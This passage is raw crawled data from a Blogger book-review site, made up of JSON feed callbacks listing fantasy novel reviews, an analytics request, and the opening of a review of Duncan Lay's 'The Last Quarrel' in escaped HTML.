target=\"_blank\"\u003E\u003Cimg border=\"0\" src=\"http:\/\/ws-na.amazon-adsystem.com\/widgets\/q?_encoding=UTF8\u0026amp;ASIN=0156033682\u0026amp;Format=_SL250_\u0026amp;ID=AsinImage\u0026amp;MarketPlace=US\u0026amp;ServiceVersion=20070822\u0026amp;WS=1\u0026amp;tag=intebookrevi-20\" \/\u003E\u003C\/a\u003E\u003Cimg alt=\"\" border=\"0\" src=\"http:\/\/ir-na.amazon-adsystem.com\/e\/ir?t=intebookrevi-20\u0026amp;l=as2\u0026amp;o=1\u0026amp;a=0156033682\" height=\"1\" style=\"border: none !important; margin: 0px !important;\" width=\"1\" \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.internetbookreview.com\/feeds\/6821083468342712181\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.internetbookreview.com\/2014\/05\/book-review-roma-steven-saylor.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/7015235939153289557\/posts\/default\/6821083468342712181"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/7015235939153289557\/posts\/default\/6821083468342712181"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.internetbookreview.com\/2014\/05\/book-review-roma-steven-saylor.html","title":"Roma, Steven Saylor"}],"author":[{"name":{"$t":"Richard Saar"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03790658520825643121"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhVrdC_OnZTdtD-EqaIUaFcugMKzG3__KKwBynpWHKTl6mn0YaYqy5KyXg8z8sHinaOej1eatmWW8W6hAYaRP4tuQONUfb9Zv4YZIRjvgY67B4hoAFfNpd4OiZr97khui9GPOVagXTF2A4\/s72-c\/IBR-Cover-Review---Historical-Fiction---Roma---New-Style-2016.png","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=492800691&t=pageview&_s=1&dl=http%3A%2F%2Fwww.internetbookreview.com%2F2015%2F01%2Fthe-last-quarrel-duncan-lay.html&ul=en-us%40posix&dt=The%20Last%20Quarrel%2C%20Duncan%20Lay%20-%20Internet%20Book%20Review&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=537878102&gjid=1840035233&cid=1531350535.1770094180&tid=UA-57610601-1&_gid=531519903.1770094180&_r=1&_slc=1&z=1420722069
body_size: -453
content:
2,cG-4BD769DP33

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: http://www.internetbookreview.com/feeds/posts/summary/?callback=jQuery18307113208159935438_1770094179534&category=Fantasy&max-results=10&alt=json-in-script
body_size: 4812
content:
// API callback
jQuery18307113208159935438_1770094179534({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-7015235939153289557"},"updated":{"$t":"2025-12-14T09:10:31.081+11:00"},"category":[{"term":"Science Fiction"},{"term":"Fantasy"},{"term":"Historical Fiction"},{"term":"fiction"}],"title":{"type":"text","$t":"Internet Book Review"},"subtitle":{"type":"html","$t":"The Internet Book Review Site"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"http:\/\/www.internetbookreview.com\/feeds\/posts\/summary"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/7015235939153289557\/posts\/summary?alt=json-in-script\u0026max-results=10\u0026category=Fantasy"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.internetbookreview.com\/search\/label\/Fantasy"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"}],"author":[{"name":{"$t":"Richard Saar"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03790658520825643121"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"8"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"10"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-7015235939153289557.post-1521309892748250575"},"published":{"$t":"2015-08-02T21:42:00.000+10:00"},"updated":{"$t":"2016-11-27T13:01:59.161+11:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Fantasy"}],"title":{"type":"text","$t":"Resistance, John Birmingham"},"summary":{"type":"text","$t":"\n\n\n\n\n\nResistance\n\nJohn Birmingham\n\n\n\nReviewed by Richard Saar\n\nI didn’t set out to buy\nthis book specifically, I normally have an idea of what I want when I’m in a\nbookstore. However, on this occasion I was doing that weird fast walk, but not\nquite run you do when you’re on the way to catch a flight and pushing the time.\n\n\n\n\nLuckily there was a newsstand\nright next to the gate and I’d walked "},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.internetbookreview.com\/feeds\/1521309892748250575\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.internetbookreview.com\/2015\/08\/resistance-john-birmingham.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/7015235939153289557\/posts\/default\/1521309892748250575"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/7015235939153289557\/posts\/default\/1521309892748250575"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.internetbookreview.com\/2015\/08\/resistance-john-birmingham.html","title":"Resistance, John Birmingham"}],"author":[{"name":{"$t":"Richard Saar"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03790658520825643121"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgw7syNK6CoFn9lZkSjm03rzrFYs2SUYSexPLhietvIfcGgj_0PwGmWAgzB8Pq-57LuH9W4UxW_TG5kRtZjdOTmY8HX8bzUsZismmqSFm2wUX49uNkA76ayq7ukjOLo_fdzCiCLHPMS3Ww\/s72-c\/IBR-Cover-Review-Fantasy---Resistance---New-Style-2016.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7015235939153289557.post-8340632125266383802"},"published":{"$t":"2015-01-31T08:59:00.002+11:00"},"updated":{"$t":"2017-02-04T13:11:34.307+11:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Fantasy"}],"title":{"type":"text","$t":"Eye of the World, Robert Jordan"},"summary":{"type":"text","$t":"\n\n\n\n\n\n\n\n\n\n\n\nReview by\u0026nbsp;Katheryn Caffee\n\n\n\nI picked up The Eye of the World sometime back in 1994 when\nI first entered college because I wanted something to read, not something to\njust glance through. I am a voracious reader, so the bigger the book, the\nbetter... and this one had a cover that intrigued me. I have always been particularly\nfascinated with the Medieval time period, so the image "},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.internetbookreview.com\/feeds\/8340632125266383802\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.internetbookreview.com\/2015\/01\/eye-of-world-robert-jordan.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/7015235939153289557\/posts\/default\/8340632125266383802"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/7015235939153289557\/posts\/default\/8340632125266383802"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.internetbookreview.com\/2015\/01\/eye-of-world-robert-jordan.html","title":"Eye of the World, Robert Jordan"}],"author":[{"name":{"$t":"Richard Saar"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03790658520825643121"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhfs94b2Z9PGcJLKnyTEUADdYvLSYlYnDwWPA6OwD-qYnVKel6SmDuwUydv8SM5R2U8s3nqOXX3TbIs8TDZnaitfci7frK2OeMPQuTYPxP9CrUJ-c_KNyk4AqTdWk_n4d7ep76rHRmRx9U\/s72-c\/IBR-Cover-Review-Fantasy---Eye-of-the-World---New-Style-2016.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7015235939153289557.post-4334297876599896235"},"published":{"$t":"2015-01-29T07:21:00.003+11:00"},"updated":{"$t":"2017-02-04T13:19:03.516+11:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Fantasy"}],"title":{"type":"text","$t":"The Last Quarrel, Duncan Lay"},"summary":{"type":"text","$t":"\n\n\n\n\n\n\nReviewed by Eil Adelholm\n\n\n\nWhen I requested this title from Netgalley, I did notice\nthe shortness of the work, 150 pages is hardly a novel, and that it said\nEPISODE ONE in capital letters on the cover. That did not bother me. I love\nTV series, don’t I? So why shouldn't I also like serialised books?\n\n\n\nA Promising Beginning…\n\n\n\nThe Last Quarrel is a high fantasy with a bit of\nmystery. It "},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.internetbookreview.com\/feeds\/4334297876599896235\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.internetbookreview.com\/2015\/01\/the-last-quarrel-duncan-lay.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/7015235939153289557\/posts\/default\/4334297876599896235"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/7015235939153289557\/posts\/default\/4334297876599896235"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.internetbookreview.com\/2015\/01\/the-last-quarrel-duncan-lay.html","title":"The Last Quarrel, Duncan Lay"}],"author":[{"name":{"$t":"Richard Saar"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03790658520825643121"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEipRCPN-hnGdqSG6tNCZNEZ5FPu6352zaQAoTu0ldVDLoLrZscjdevaG25H8VzSs05Wxr2QOT-7PXbbT_mDqDi7FYgRKKafL_8Q3E_C99WAvGnzi_ORBQTe46X47-JdAsBViyXnlz9cBjs\/s72-c\/IBR-Cover-Review-Fantasy---The-Last-Quarrel---New-Style-2016.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7015235939153289557.post-3774028909414240461"},"published":{"$t":"2015-01-10T21:25:00.000+11:00"},"updated":{"$t":"2017-02-04T13:37:16.514+11:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Fantasy"}],"title":{"type":"text","$t":"Masters of Blood and Bone, Craig Saunders"},"summary":{"type":"text","$t":"\n\n\n\n\n\nReview by Eli Adelholm\n\n\n\nI really did not\nknow what I was expecting when I requested this book from Netgalley – it\ncertainly was not what I expected – but I loved it!\u0026nbsp;I do have to\nadmit I am a bit out of my comfort zone with this one. It has fantasy elements\n(there’s a wizard and all!) but truly it has more of a horror feel about it.\n\n\n\nSet in present\nday England, it starts out very "},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.internetbookreview.com\/feeds\/3774028909414240461\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.internetbookreview.com\/2015\/01\/book-review-masters-of-blood-and-bone.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/7015235939153289557\/posts\/default\/3774028909414240461"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/7015235939153289557\/posts\/default\/3774028909414240461"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.internetbookreview.com\/2015\/01\/book-review-masters-of-blood-and-bone.html","title":"Masters of Blood and Bone, Craig Saunders"}],"author":[{"name":{"$t":"Richard Saar"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03790658520825643121"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjAgCDanKBAxd-fJDrvc-tBUTqX2BFkXQh4Op9BxYq3KcaZLdiEHELIm9Gi25tdZTtYtPnVWLK-du2SD0DslMx5u-vemX47BACCSIwII8yhRxsyaOFczf2A0zwn3SHYLyYC1yKTLroWons\/s72-c\/IBR-Cover-Review-Fantasy---Master-of-BLood-and-Bone---New-Style-2016.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7015235939153289557.post-4649083485307736016"},"published":{"$t":"2014-12-31T08:06:00.003+11:00"},"updated":{"$t":"2016-11-27T21:14:27.302+11:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Fantasy"}],"title":{"type":"text","$t":"Half a King, Joe Abercrombie"},"summary":{"type":"text","$t":"\n\n\n\n\nReviewed by Eli Adelholm\n\n\n\nFinally the time came for me to have a look at the\nlatest output from one of my current favourites, Joe Abercrombie. I know I am a\nbit behind as this book was released several months ago and the sequel is due\npretty soon. But to me it was still all new and exciting as I settled down,\nready to be absorbed…\u0026nbsp; and absorbed I\ngot.\n\n\n\nA New Direction\n\n\n\nThe thing "},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.internetbookreview.com\/feeds\/4649083485307736016\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.internetbookreview.com\/2014\/12\/book-review-half-king-joe-abercrombie.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/7015235939153289557\/posts\/default\/4649083485307736016"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/7015235939153289557\/posts\/default\/4649083485307736016"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.internetbookreview.com\/2014\/12\/book-review-half-king-joe-abercrombie.html","title":"Half a King, Joe Abercrombie"}],"author":[{"name":{"$t":"Richard Saar"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03790658520825643121"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiw3rlMu92ffSjWI1aVBy1Zs17lQ_1tD3bZFe0h99FYSESIOULPWes9_wtSxwt8y6jqvRfbnXAdo-YJ7QXDLkUEM6yeIg4ppPN1yUGhHscN64H1Tr9qYUwXXlkHkxiL1xz7Kbln2DfrEjA\/s72-c\/IBR-Cover-Review-Fantasy---Half-a-King---New-Style-2016.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7015235939153289557.post-2846215532185585785"},"published":{"$t":"2014-12-23T16:27:00.003+11:00"},"updated":{"$t":"2017-02-04T14:09:10.775+11:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Fantasy"}],"title":{"type":"text","$t":"Best Served Cold, Joe Abercrombie"},"summary":{"type":"text","$t":"\n\n\n\n\n\n\n\n\n\nReviewed by Eli Adelholm\n\n\n\nBest Served\nCold is a stand-alone novel set in the world of the ‘First Law’ trilogy – a\nseries that I have previously reviewed and praised as one of the most\nintriguing works in modern fantasy.\n\n\n\nThe World Goes\nOn\n\n\n\nOne thing I\nnoted in my review of ‘The First Law’ was the ending having a “sour taste\nof unfinished business about it.” I really like this "},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.internetbookreview.com\/feeds\/2846215532185585785\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.internetbookreview.com\/2014\/12\/book-review-best-served-cold-joe.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/7015235939153289557\/posts\/default\/2846215532185585785"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/7015235939153289557\/posts\/default\/2846215532185585785"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.internetbookreview.com\/2014\/12\/book-review-best-served-cold-joe.html","title":"Best Served Cold, Joe Abercrombie"}],"author":[{"name":{"$t":"Richard Saar"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03790658520825643121"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiIA6dbYTmRaQMzlRlxt0etWfkBbaXSPpKwa869lro8Hpo6t3fF86XOt60IBw6DzW4xht7qSxYFG-Faj3V_92_yJWDU3P4byJVwH-kZEEigE1oTgSM87wGKn4nXSW-gowik1PoXNQWPf0Y\/s72-c\/IBR-Cover-Review-Fantasy---Best-Served-Cold---New-Style-2016.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7015235939153289557.post-4730603239021552164"},"published":{"$t":"2014-11-28T15:43:00.000+11:00"},"updated":{"$t":"2016-11-27T20:58:53.182+11:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Fantasy"}],"title":{"type":"text","$t":"Prince of Thorns by Mark Lawrence"},"summary":{"type":"text","$t":"\n\n\n\n\n\n\n\nPrince of Thorns by Mark\nLawrence\n\n\n\nReview by Richard\nSaar\n\n\n\nI like my local bookstore, not just for the fact it has books in it\n(really?) but that the staff there read the books and are happy to talk about\nthem. As much as online shopping works when you know what you want, a real store\ncan’t be beaten when you don’t know what you want. So based on the\nrecommendation of the staff at my "},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.internetbookreview.com\/feeds\/4730603239021552164\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.internetbookreview.com\/2014\/11\/book-review-prince-of-thorns-by-mark.html#comment-form","title":"1 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/7015235939153289557\/posts\/default\/4730603239021552164"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/7015235939153289557\/posts\/default\/4730603239021552164"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.internetbookreview.com\/2014\/11\/book-review-prince-of-thorns-by-mark.html","title":"Prince of Thorns by Mark Lawrence"}],"author":[{"name":{"$t":"Richard Saar"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03790658520825643121"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjtkNZ0aRBC8PUGc4oQBl0ZibmR-2N-Fq1L-UNU-4KU8AwYEeOr-qLKd-tS92Cm9oIDGwgyRHEWlzWlXOY_2BFjxO0_4zDVyHoKd2OQ2qa2SBkRbBsqbrSXszWtr-ppx1YhqAqpJuR1sJw\/s72-c\/IBR-Cover-Review-Fantasy---Princwe-of-Thornes--New-Style-2016.png","height":"72","width":"72"},"thr$total":{"$t":"1"}},{"id":{"$t":"tag:blogger.com,1999:blog-7015235939153289557.post-130879648746622904"},"published":{"$t":"2014-05-10T22:08:00.001+10:00"},"updated":{"$t":"2017-02-04T19:05:09.545+11:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Fantasy"}],"title":{"type":"text","$t":"The Dwarves, Markus Heitz"},"summary":{"type":"text","$t":"\n\n\n\n\n\n\n\n\nThe Dwarves\n\n\n\nMarkus Heitz\n\n\n\nReviewed by Richard Saar\n\n\n\nI have to confess: I love Dwarves...\u0026nbsp;\u0026nbsp; ever since I read J. R. R. Tolkien's, The Hobbit when I was about 12 years old, I've been fascinated by these mythical subterranean creatures. There's just something inherently cool about them, perhaps it's because at 6 foot tall and not exactly being a fan of things underground, "},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.internetbookreview.com\/feeds\/130879648746622904\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.internetbookreview.com\/2014\/05\/book-review-dwarves-markus-heitz.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/7015235939153289557\/posts\/default\/130879648746622904"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/7015235939153289557\/posts\/default\/130879648746622904"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.internetbookreview.com\/2014\/05\/book-review-dwarves-markus-heitz.html","title":"The Dwarves, Markus Heitz"}],"author":[{"name":{"$t":"Richard Saar"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03790658520825643121"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjGqDJdlmuCSwppMuBwdfDH0HsgRf5ZcGTU5ISaCZ_-AQ9ieTakd4Bru4x6ChlBlEfkOvig8NH13Hy_qPyKaeLstpi3vDFCx7EQi8UfNKH1a4b-2jDb0hqpECdlza37QnoCc-7r3jBfTi4\/s72-c\/IBR-Cover-Review-Fantasy---The-Dwarves---New-Style-2016.png","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: http://www.internetbookreview.com/feeds/posts/default/4334297876599896235?alt=json-in-script&callback=av
body_size: 5048
content:
// API callback
av({"version":"1.0","encoding":"UTF-8","entry":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-7015235939153289557.post-4334297876599896235"},"published":{"$t":"2015-01-29T07:21:00.003+11:00"},"updated":{"$t":"2017-02-04T13:19:03.516+11:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Fantasy"}],"title":{"type":"text","$t":"The Last Quarrel, Duncan Lay"},"content":{"type":"html","$t":"\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEipRCPN-hnGdqSG6tNCZNEZ5FPu6352zaQAoTu0ldVDLoLrZscjdevaG25H8VzSs05Wxr2QOT-7PXbbT_mDqDi7FYgRKKafL_8Q3E_C99WAvGnzi_ORBQTe46X47-JdAsBViyXnlz9cBjs\/s1600\/IBR-Cover-Review-Fantasy---The-Last-Quarrel---New-Style-2016.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEipRCPN-hnGdqSG6tNCZNEZ5FPu6352zaQAoTu0ldVDLoLrZscjdevaG25H8VzSs05Wxr2QOT-7PXbbT_mDqDi7FYgRKKafL_8Q3E_C99WAvGnzi_ORBQTe46X47-JdAsBViyXnlz9cBjs\/s1600\/IBR-Cover-Review-Fantasy---The-Last-Quarrel---New-Style-2016.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Ch3 style=\"text-align: justify;\"\u003E\n\u003Cspan lang=\"EN-GB\" style=\"line-height: 107%;\"\u003E\u003Ci\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: large;\"\u003EReviewed by Eil Adelholm\u003C\/span\u003E\u003C\/i\u003E\u003C\/span\u003E\u003C\/h3\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan lang=\"EN-GB\" style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: 12.0pt; line-height: 107%;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Ch4 style=\"text-align: justify;\"\u003E\n\u003Cspan lang=\"EN-GB\" style=\"line-height: 107%;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: large;\"\u003EWhen I requested this title from Netgalley, I did notice\nthe shortness of the work, 150 pages is hardly a novel, and that it said\nEPISODE ONE in capital letters on the cover. That did not bother me. I love\nTV series, don’t I? So why shouldn't I also like serialised books?\u003C\/span\u003E\u003C\/span\u003E\u003C\/h4\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan lang=\"EN-GB\" style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: 12.0pt; line-height: 107%;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan lang=\"EN-GB\" style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: 12.0pt; line-height: 107%;\"\u003E\u003Cb\u003EA Promising Beginning…\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan lang=\"EN-GB\" style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: 12.0pt; line-height: 107%;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan lang=\"EN-GB\" style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: 12.0pt; line-height: 107%;\"\u003EThe Last Quarrel is a high fantasy with a bit of\nmystery. It has some interesting themes and some great contrasts. The conflicts\nare easy to comprehend and very believable. The world is alive with poverty and\nsuperstition; brewed and enhanced by the greed and uncaring mercilessness of\nthose who should be their beloved leaders. Still, the thing that makes the\nwords come alive is the characterisation.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan lang=\"EN-GB\" style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: 12.0pt; line-height: 107%;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan lang=\"EN-GB\" style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: 12.0pt; line-height: 107%;\"\u003EThere aren't a lot of characters, which is good\nconsidering how short it is. There are two major ones and a careful cast of\nminor personalities surrounding each of them, and I like the contrast between\nthese, representing each their world.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: 